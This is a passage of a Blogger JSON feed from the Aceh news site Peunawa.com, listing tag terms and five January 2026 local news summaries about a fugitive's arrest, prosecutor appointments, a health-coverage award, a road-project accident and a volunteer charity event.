Sementara"},{"term":"Sekdakab Bireuen"},{"term":"Sekjend HMMI Aceh: PJ Gubernur harus menjadi solusi untuk masyarakat Aceh"},{"term":"Sekjend PB HMI resmi lantik Pengurus HMI MPO Cabang Aceh Tengah periode 2023-2024 M"},{"term":"Sekjend PB HMMI : 17 Tahun perdamaian Aceh"},{"term":"Selang Hidrolik Bocor"},{"term":"Semakin Memanas"},{"term":"Semarak Idul Fitri 1444 H"},{"term":"Semua Sudah Sesuai Prosedur"},{"term":"Senaator Fachrul Razi Santuni Anak Yatim Piatu dan Buka Puasa Bersama di Aceh"},{"term":"Senator Fachrul Razi: Kita Evaluasi Kinerja Pj. Walikota Lhokseumawe"},{"term":"Senator Fachrul Razi: Sekalian Aja Masuk Aceh Pake Paspor"},{"term":"Senator Garis Keras Aceh Lantik Pengurus Provinsi Muaythai Aceh"},{"term":"Seorang WALID Divonis Bebas"},{"term":"Sepakbola"},{"term":"Sepeda"},{"term":"Serah Terima Program BPBL"},{"term":"Serahkan Hewan Qurban"},{"term":"Serahkan Santunan"},{"term":"Serasa Seminar Nasional: Tapi Berupa Bimtek Guru Dengan Biaya 250.000\/Peserta"},{"term":"Seratus Hari Menjabat"},{"term":"Sering Timbulkan Korban"},{"term":"Sertifikasi Halal"},{"term":"Sertifikat Prona Mandek"},{"term":"Sertipikat"},{"term":"Setelah Ikut Itsbat Nikah"},{"term":"Setia Dengan Peunajoh Ureng Awai"},{"term":"Setoran Tunai Bank Aceh Syariah Bireuen di ATM Tidak Tercatat"},{"term":"Shaifuddin Fuady"},{"term":"Si Tutup MTR ke-XXI Se-Aceh"},{"term":"Siap Dukung Penuh"},{"term":"Siap Mendukung \"PSSB Harus Bangkit\""},{"term":"Siap Mengawal dan Mengabdi untuk Umat"},{"term":"Sidang"},{"term":"Sidiq FC Champions Piala Wapres Persiraja Banda"},{"term":"Sidoarjo"},{"term":"Silaturahmi Dengan Masyarakat"},{"term":"Silaturahmi Dengan Pejabat Kemendikbudristek"},{"term":"Silaturahmi Ke Ponpes"},{"term":"Silaturahmi dengan Ulama"},{"term":"Simpang Mamplam"},{"term":"Sirul Mubtadin Lhoksukon - Matangkuli"},{"term":"Siswa"},{"term":"Siswa MtsN Gmpong Teungoeh perwakilan Aceh Utara Untuk Lomba KSM tingkat Provinsi"},{"term":"Siswa SMA N 5 Takengon Gelar Latihan Paskibra Jelang HUT RI ke-80"},{"term":"Siswa SMP NEGERI 2 BIreuen  Lahirkan Buku Antologi Puisi"},{"term":"Solusi atau Sumber Konflik?"},{"term":"Sosialisasi Jempol Wajib Pajak"},{"term":"Sosok Achmad Marzuki di Mata Pemuda usai Didemo oleh Mahasiswa Aceh"},{"term":"Sp.OG Temani H. M. Nasir Djamil"},{"term":"Sp.OG Terpilih sebagai ketua Persatuan Bola Basket Indonesia (Perbasi) Provinsi Aceh"},{"term":"Spesial World Cup 2022"},{"term":"Stand Ay18_Creative Diserbu Pengunjung"},{"term":"Stand UMKM Pamerkan Pilek U Dan Garam Jangka"},{"term":"Steffy"},{"term":"Subulusalam"},{"term":"Sukses"},{"term":"Sukses Gelar Maulid Akbar 1444 H"},{"term":"Sule Kabaq Umum"},{"term":"Surya Paloh"},{"term":"Suzuya"},{"term":"Syahrizal"},{"term":"Syech Fadhil"},{"term":"Syech Fadhil Jadi Calon DPD yang Daftar Pertama ke KIP Aceh"},{"term":"Syech Fadhil Surati BPH Migas Minta Penambahan BBM Subsidi untuk Aceh"},{"term":"T.A Khalid Serahkan Bantuan Induk Kakap di Aceh Utara"},{"term":"TA Khalid : KBR Solusi Tepat Rehabilitasi Hutan"},{"term":"TA Khalid : Perhutani"},{"term":"TA Khalid : Selamat Kepada Al Farlaky - Zainal (Azan) Di Aceh Timur"},{"term":"TA Khalid Bagikan 2000 Paket Sembako"},{"term":"TA Khalid Bagikan Alat Penangkap Ikan (API) Untuk Nelayan Bireuen"},{"term":"TA Khalid Bagikan Coolbox Untuk Nelayan Di Kabupaten Bireuen"},{"term":"TA Khalid Bantu Sejumlah Alsintan Untuk Petani Bireuen"},{"term":"TA Khalid Gelar Bimtek Objek Reforma Agraria (TORA)"},{"term":"TA Khalid Gelar Gemarikan Untuk Masyarakat Pedalaman Aceh Timur"},{"term":"TA Khalid Minta Anggaran KKP RI 2025 Ditambah"},{"term":"TA Khalid Pimpin Forum KUB Aceh"},{"term":"TA Khalid Terima Audensi Banggar DPRK Aceh Utara"},{"term":"TA Khalid Terima Audiensi Tim Peneliti Kebijakan Asuransi Pertanian Syariah LPPD Kemenkeu RI"},{"term":"TA Khalid Ucapkan Selamat Kepada Muallem Dek Fad"},{"term":"TA Khalid dan Pj Bupati Aceh Utara Temui Dirjen PKTL KLHK wujudkan Program TORA"},{"term":"TA.Khalid Pertanyakan Produksi Carbon dan Dana Kopensasinya dari Hutan Aceh"},{"term":"TKD BIREUEN"},{"term":"TKD KOTA JUANG"},{"term":"TKW Aceh Terlantar di Arab"},{"term":"TKW Asal Bireuen Butuh Biaya Untuk Pulang Kampung"},{"term":"TNI-Polri dan kejari"},{"term":"TVRI Aceh"},{"term":"Tagihan PDAM Tirta Mon Pase Dapat Dibayar Melalui Action Mobile Banking Bank Aceh"},{"term":"Tak Terbukti Melakukan Larangan Pernikahan Poligami"},{"term":"Takabeya"},{"term":"Takjil"},{"term":"Takziah"},{"term":"Tanam Pohon"},{"term":"Tanjong Baro"},{"term":"Tantangan Menjadikan Bireuen sebagai Kota Santri."},{"term":"Tausyiah pada Peresmian STAI Baru Tapak Tuan"},{"term":"Team Jaksa Bireuen Amankan Dana PNPM Rp.484.593.000 Kecamatan Jeumpa"},{"term":"Tebar Kebaikan"},{"term":"Tegang! Tujuh Hari Buron"},{"term":"Teken MoU dengan RS Arun"},{"term":"Temu karya karang taruna"},{"term":"Tenggelam Disungai"},{"term":"Tercantum Di Pakta Integritas"},{"term":"Terdakwa Serahkan Uang Damai Untuk Anak Yatim"},{"term":"Terima kasih pengorbanan Mu sampai kini Pejuang"},{"term":"Terkait Honorer di Bireuen yang Terancam Dipecat 6.247 orang"},{"term":"Terkait Surat Edaran"},{"term":"Terus Fokus Latihan Jika ingin lolos"},{"term":"Tetap Jaga Kekompakan"},{"term":"Tetapkan 24 Pemain PSSB Bireuen"},{"term":"Teuku Khairul UNIKI :  Presma UNIKI Mendukung penuh PJ bupati  Bireuen"},{"term":"Teuku Raju"},{"term":"Teuku Rasyidin: Pusat Jangan Cari Masalah dengan Aceh"},{"term":"Tgk Mauliadi"},{"term":"Tgk Miswar Njong"},{"term":"Tgk. Abdul Hamid"},{"term":"Tgk. Miswar Njong"},{"term":"Tgk. Zulkarnain Ismail"},{"term":"Tidak 24 Jam Bupati Muzakkar A Gani Jabat Dua Ketua Umum Organisasi Di Bireuen"},{"term":"Tidak Ada lagi Petugas Mengejar Pelanggar Lalulintas"},{"term":"Tidak Jadi Berdamai"},{"term":"Tiga Pimpinan DPRK Bireuen Disumpah"},{"term":"Tiga rancangan qanun"},{"term":"Tim Dosen PNL Berhasil Kembangkan Alat untuk Meningkatkan Produksi Sabut Kelapa Lokal Aceh"},{"term":"Tim Gabungan Pemkab Bireuen Sambangi Langsung Pemilik Coffee."},{"term":"Tim Jibom Brimob Aceh Sterilisasi Vihara di Lhokseumawe"},{"term":"Tim Manajemen"},{"term":"Tim PKPHAM Audiensi Dengan Pj Bupati Aceh Utara"},{"term":"Tim Provinsi Turun Ke Gampong Mane Tunong"},{"term":"Tim Puslitbang Polri Gelar Penelitian di Polres Bireuen"},{"term":"Tim SAR Brimob"},{"term":"Tim Tinju Tuan Rumah Bireuen Raih Juara Umum Kejurda Tinju Se-Aceh"},{"term":"Tindak Lanjut SE PJ Bupati Tentang Live Musik"},{"term":"Tinjau 27 KUA"},{"term":"Tiyong Bacaleq DPR-RI Dapil Aceh ll Sponsor Satu Unit Sepeda Motor Hut Golkar ke 59"},{"term":"Token Gratis"},{"term":"Tokoh Aceh"},{"term":"Tokoh Muda"},{"term":"Tokoh Muda Inspiratif"},{"term":"Tokoh Nasional dan Muhammad Arief Bagikan 20 Hewan Qurban untuk kecamatan Kuala"},{"term":"Tokoh Pendidikan"},{"term":"Tolak Izin Miras"},{"term":"Tolak Kenaikan BBM"},{"term":"Torehkan Prestasi"},{"term":"Total Hadiah 85 Juta: 8 Tim Akan Bentrok Di Lapangan Voli Esco Matangglumpang Dua"},{"term":"Total hadiah 120 Juta"},{"term":"Training"},{"term":"Trio Pemuda Ini Nahkodai Koperasi HKTI Aceh Utara"},{"term":"Tu Sop Jeunieb : Umat Islam Bangkit Bersama Islam"},{"term":"Tu Sop Jeunieb Serahkan Bantuan HUDA Peduli Turkiye Sebesar Rp. 223.091.000"},{"term":"Tuha Peut"},{"term":"Tuha Peut Geudong Alue Dilantik Camat Doly"},{"term":"Tuha peut gampong"},{"term":"Tujuh Penghafal Al-Qur’an Penerima Beasiswa Zakat BMA Diwisuda"},{"term":"Tumin"},{"term":"Turnamen Bola Voli piala Ketua DPRK Bireuen Bergulir"},{"term":"Turnamen Futsal Digelar Forum Pemuda Lhoksukon Barat"},{"term":"Turnamen Futsal HUT MA Ke 78 Sukses: Jaya Sakti Champions"},{"term":"Turnamen Voli Piala PBVSI Bireuen sukses"},{"term":"Turnamen volly"},{"term":"Turut Berduka Atas Berpulangnya Abu Tu Kerahmatullah"},{"term":"Tutorial"},{"term":"UMMAH dan Al-Hamra Akan Menjalin Kerja Sama dalam Pengembangan Standar Halal"},{"term":"UPTD IBI Disnak Aceh Gelar Training Series Peternakan dalam Pembuatan Pakan"},{"term":"USK Terapkan Teknologi Solar Dryer Bantu Home Industry Pengolahan Amla di Aceh Besar"},{"term":"UU No 11"},{"term":"UU Nomor 11 2006"},{"term":"UU Pers"},{"term":"UUD"},{"term":"Uin Ar-Araniry Banda Aceh"},{"term":"Ulfia Zuhra"},{"term":"Ungguli 3 Calon Lain"},{"term":"Unimal"},{"term":"Universitas"},{"term":"Universitas Almislim"},{"term":"Universitas Bumi Persada"},{"term":"Universitas Malikussaleh"},{"term":"Universitas Santuni Anak Yatim-piatu"},{"term":"Unsyiah"},{"term":"Untuk Tersinerginya Pusat Dan Daerah"},{"term":"Usai Upacara Lepas Sambut"},{"term":"Ustadz Zulkifli Berhasil Terbitkan Buku Hasil Karyanya Yang Kesembilan"},{"term":"Usung Program Rihlah Menguatkan Sejarah"},{"term":"Vaksi Vovid-19"},{"term":"Video Fitnah Ismail Bolong kepada Kabareskrim Polri"},{"term":"Volley"},{"term":"WH"},{"term":"Wabendum PP HIMMAH RI Khatib Jum'at diNagan Raya Aceh"},{"term":"Wabendum PP HIMMAH RI Sahkan 68 Orang Menjadi Kader HIMMAH Aceh"},{"term":"Wahyu Rezeki Terpilih Ketua Alumni"},{"term":"Wakil Bupati Buka Pelatihan Pendidikan Kader Ulama"},{"term":"Wakili Kakankemenag"},{"term":"Waktu Istirahat"},{"term":"Wali Kota Subulussalam Diminta Coret Alimsah Dari Calom Mukim di Longkib"},{"term":"Wali Nanggroe"},{"term":"Walidi Lhoksukon"},{"term":"Wanita Pengusaha Sukses"},{"term":"Warga Aceh Utara dan Lhokseumawe Kembali Terima Bantuan Dari Anggota DPRA (Partai Sira) Muslim Syamsuddin"},{"term":"Warga Antusias Beli Gas 3 Kg"},{"term":"Warga Bireuen Meunasah Capa Silaturrahmi dengan H Mukhlis Takabeya"},{"term":"Warga Blokir Jalan Menuju Buket Hagu Sebagai Protes Terhadap Pemerintah Aceh Utara"},{"term":"Warga Diminta Jauhi Kawah"},{"term":"Warga Keluhkan Proyek Box Culvert Di Kampung Busa Sebrang"},{"term":"Warga Lapang Barat dan 40 Kepala Desa Kembali Tolak Warga Rohingya"},{"term":"Warnai Tradisi Lepas Sambut Dandim 0111\/ Bireuen Menaiki Becak"},{"term":"Wartawan Bireuen"},{"term":"Wartawan Liputan Bireuen Terima Satu Ekor Hewan Qurban Dari Pemerintah"},{"term":"Wartawan Pasang Rambu Darurat Di Jalan Nasional"},{"term":"Wirausaha"},{"term":"Wisuda"},{"term":"Wisuda Bazla Institut"},{"term":"Wisuda Bazla Institut 1444 H"},{"term":"Women's Day"},{"term":"Workshop Penyusunan Modul Pelatihan Tim Kedaireka Fakultas Pertanian USK"},{"term":"Wujud Kepedulian"},{"term":"Wujudkan Swasembada Pangan"},{"term":"YARA Apresiasi Kejari Bireuen"},{"term":"YARA Kecam Pembunuhan Sadis Terhadap Warga Bireuen di Jakarta oleh Oknum Tentara"},{"term":"YSI - ICF ACEH Bantu para pengungsi Rohingya di UPTD Dinsos"},{"term":"Yang Dicatut Oleh Pengurusnya"},{"term":"Yayasan Almuslim"},{"term":"Yayasan Pembangunan Generasi Qur’ani Aceh Gelar Wisuda bagi Lulusan PAUD dan Tahfidz Anak Usia Dini"},{"term":"Zikir"},{"term":"Zulfadhli"},{"term":"Zulfikar Apayub Jabat Ketua DPC Demokrat Bireuen"},{"term":"Zulkifli BI: PJ bupati Pidie diminta Gantikan Sekda"},{"term":"a Bersama"},{"term":"ada apa"},{"term":"ada apa.???"},{"term":"administrasi"},{"term":"ah Haji Bireuen Di Peusijuk Di Mesjid Agung Sultan Jeumpa"},{"term":"aksi damai bireuen"},{"term":"an"},{"term":"at Barokah"},{"term":"ayah sop"},{"term":"bbm"},{"term":"bikers aneuk nanggroe"},{"term":"bio solar"},{"term":"bukan polusi"},{"term":"calon bupati Bireuen  2025"},{"term":"daerah. peunawa.com"},{"term":"dan Indah"},{"term":"darwis jinib"},{"term":"demokrasi"},{"term":"desa Cot Pu'uk"},{"term":"dinkes aceh"},{"term":"diskon tambah daya listrik"},{"term":"doa bersama"},{"term":"dpra komisi I"},{"term":"drg.Rizki Darmawan Pimpin PDGI Bireuen Gantikan drg. Anda Lusia"},{"term":"drh Nurdiansyah Alasta"},{"term":"fakta"},{"term":"fashion show"},{"term":"hari raya idul adha 1445 h"},{"term":"ini Pesan Bung Daniel Wakil Rakyat"},{"term":"kakanwil Aceh"},{"term":"kasus korupsi bbm"},{"term":"kejari"},{"term":"kemenag"},{"term":"kemenkes"},{"term":"kepada 3 Janda Lansia di Aceh Timur"},{"term":"kirim doa untuk Abu lhueng angen"},{"term":"limbah"},{"term":"lingkungan"},{"term":"minyak Indonesia"},{"term":"ormas"},{"term":"panen"},{"term":"paya kambuh"},{"term":"pejabat"},{"term":"pelatihan pemuda"},{"term":"pelayanan"},{"term":"pemkab"},{"term":"pendaftaran Keuchik"},{"term":"pengancaman wartawan"},{"term":"pertalite"},{"term":"pertamax"},{"term":"pertamina"},{"term":"peusijuk"},{"term":"pijay"},{"term":"pilkada 2024 bireuen"},{"term":"pon"},{"term":"posyandu seroja"},{"term":"ppk makmur"},{"term":"premium"},{"term":"presiden indonesia"},{"term":"presiden jokowi dodo"},{"term":"qurban"},{"term":"reses"},{"term":"reses dprd"},{"term":"selidiki Penyimpangan Dana Korban Kecelakaan Lion Air Oleh ACT 2018"},{"term":"seminar nasional"},{"term":"solar"},{"term":"subsidi listrik"},{"term":"tajhiz mayit"},{"term":"tusop"},{"term":"waled Landeng"}],"title":{"type":"text","$t":"Peunawa.com"},"subtitle":{"type":"html","$t":"Peunawa.com - Situs Berita terupdate dan Informasi terpercaya"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.peunawa.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.peunawa.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5\u0026orderby=published"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17106490949922780184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3831"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6251250308174233027.post-6083586105525768425"},"published":{"$t":"2026-01-30T11:33:00.001+07:00"},"updated":{"$t":"2026-01-30T11:33:49.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Tim Tabur Kejati Aceh Tangkap DPO di Bireuen"},"summary":{"type":"text","$t":"Peunawa.com |Bireuen - Tim Tabur\u0026nbsp; Kejaksaan Tinggi Aceh berhasil mengamankan DPO asal Kejaksaan Negeri Bireuen terpidana Mulyadi Alias Adi Bin M. Husen, Terpidana di tangkap di Warung Kopi Gampong Sangso Kecamatan Samalanga, Bireuen pada Kamis (29\/01\/2026).Perkara ini bermula pada hari Sabtu, 13 Februari 2021 sekitar pukul 21.00 WIB, bertempat di Desa Ponggol, Kecamatan Muara Dua, Kota "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/6083586105525768425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/6083586105525768425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.peunawa.com\/2026\/01\/tim-tabur-kejati-aceh-tangkap-dpo-di.html","title":"Tim Tabur Kejati Aceh Tangkap DPO di Bireuen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjny6anvFLKuBSmUd5yXdIoGpnQi1Gny7BFLlxJVfYTj86CBBfBHSNZyOXbC-k5co8pDQHt0b0bvYI-GZMX7SQ5wJo_4TC5Iz2L49dD-XJZaUg_9XqZxVTrYrPaai6kbKx4R0m5IWUqGbzY1QUo1bP8EwOvyhzMHhYjw1nnjdVP0GuPUtcZJBvgCZdWGFo\/s72-c\/30_1_2026,%2011.27.24%20-%20Diedit_20260130_113056_0000.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6251250308174233027.post-1708732246338901869"},"published":{"$t":"2026-01-29T16:51:00.000+07:00"},"updated":{"$t":"2026-01-29T16:51:03.975+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kajari Bireuen Lantik Tiga Kasi Baru, Berikut Nama dan Jabatannya"},"summary":{"type":"text","$t":"Peunawa.com | Bireuen - Kepala Kejaksaan Negeri Bireuen Yarnes.,S.H.,M.H. melantik dan mengambil sumpah 3 pejabat baru di lingkungan Kejari Bireuen pada Kamis (29\/01\/2026).Adapun pejabat baru yang dilantik Kajari Bireuen, Dikha Savana SH.MH. sebagai Kepala Seksi Tindak Pidana Umum, sebelumnya menjabat Kepala Seksi Perdata dan Tata Usaha Negara pada Kejari Aceh Besar menggantikan Firman Junaidi, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/1708732246338901869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/1708732246338901869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.peunawa.com\/2026\/01\/kajari-bireuen-lantik-tiga-kasi-baru.html","title":"Kajari Bireuen Lantik Tiga Kasi Baru, Berikut Nama dan Jabatannya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgksFMTChVFSpsah4fDQrB6cHtCTl0g8_Imj4PkntJot8EufcOeonVovTdMlMpac3v2bt97FCH6mnoqnM3J5iD6gTWQwQ18DZgP3ZZcVwfHSYC-GmQ-B3w2H4MOh-DXJcjJbfP485JMKYQaBn_pUrtfZpG9KFYOohCLY0WW9Jpo4Npy1PUFeLbLLtITcf8\/s72-c\/IMG-20260129-WA0003.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6251250308174233027.post-2606569944758608777"},"published":{"$t":"2026-01-28T07:23:06.183+07:00"},"updated":{"$t":"2026-01-28T07:23:06.183+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bireuen Raih UHC Award 2026 Dari BPJS"}],"title":{"type":"text","$t":"397 Kabupaten Terima UHC Award 2026 Dari BPJS Kesehatan "},"summary":{"type":"text","$t":"\n  \n    \n  \nPeunawa.com l Pemerintah Kabupaten Bireuen meraih\u0026nbsp; prestasi di tingkat nasional dengan meraih Universal Health Coverage (UHC) Award 2026 kategori Utama dari BPJS Kesehatan. Penghargaan tersebut diterima langsung oleh Bupati Bireuen, H. Mukhlis, ST, pada acara penganugerahan di Jakarta International Expo (Jiexpo), Jakarta, Selasa, 27 Januari 2026.BPJS Kesehatan pada tahun 2026 "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/2606569944758608777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/2606569944758608777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.peunawa.com\/2026\/01\/397-kabupaten-terima-uhc-award-2026.html","title":"397 Kabupaten Terima UHC Award 2026 Dari BPJS Kesehatan "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04029182836706465271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-Wfo73HEl7UY\/aXlW6J5tnpI\/AAAAAAAAJ_c\/vCqe21cI-wEnU6__NhhhN0EfDAT6ReZFACNcBGAsYHQ\/s72-c\/1769559778475719-0.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6251250308174233027.post-434224059615803788"},"published":{"$t":"2026-01-27T10:11:30.021+07:00"},"updated":{"$t":"2026-01-27T10:11:30.021+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dua Siswi SMA Terperosok di Proyek Jalan Nasional Cot Gapu Bireuen"}],"title":{"type":"text","$t":"‎Dua Siswi SMA Terperosok di Proyek Jalan Nasional Cot Gapu Bireuen"},"summary":{"type":"text","$t":"\n  \n    \n  \nPeunawa.com l ‎Bireuen — Dua siswi SMA di Kabupaten Bireuen mengalami kecelakaan saat melintas di lokasi perbaikan jalan lintas nasional kawasan Cot Gapu, Senin (26\/1\/2026). Keduanya terjatuh ke dalam lubang galian proyek.‎‎‎Kedua korban diketahui merupakan siswi SMA negeri di Bireuen. Peristiwa itu terjadi ketika mereka berangkat ke sekolah bersama teman-temannya. Saat melintasi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/434224059615803788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/434224059615803788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.peunawa.com\/2026\/01\/dua-siswi-sma-terperosok-di-proyek.html","title":"‎Dua Siswi SMA Terperosok di Proyek Jalan Nasional Cot Gapu Bireuen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04029182836706465271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-B5qIZb1M5aY\/aXgs3rQD4qI\/AAAAAAAAJ_U\/AVtNfzmtbJ4jtZBII1RhAuXxslge0ZBvACNcBGAsYHQ\/s72-c\/1769483482000306-0.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6251250308174233027.post-225564439249786184"},"published":{"$t":"2026-01-26T22:27:00.002+07:00"},"updated":{"$t":"2026-01-26T23:42:42.506+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bakti Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Relawan TurunTangan Gelar Aksi Bersih - Bersih dan Salur Paket Ramadhan"},"summary":{"type":"text","$t":"Rial Hidayat, Relawan TurunTangan menyerahkan paket bantuan ramadhan Kepada\u0026nbsp;Keuchik Gampong Cot Geulumpang Baroh, Muliadi. [Foto : TurunTangan]Peunawa.com |Bireuen - Sebanyak 17 relawan TurunTangan membersihkan Halaman, Tempat Wudhu dan Meunasah Gampong di Gampong Cot Geulumpang Baroh Kecamatan Jeunieb Kabupaten Bireuen, Aceh pada Minggu (25\/01\/2026).Sebelum kegiatan bersih-bersih dimulai, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/225564439249786184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6251250308174233027\/posts\/default\/225564439249786184"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.peunawa.com\/2026\/01\/relawan-turuntangan-gelar-aksi-bersih.html","title":"Relawan TurunTangan Gelar Aksi Bersih - Bersih dan Salur Paket Ramadhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_6075.HEIC~3.heif","height":"72","width":"72"}}]}});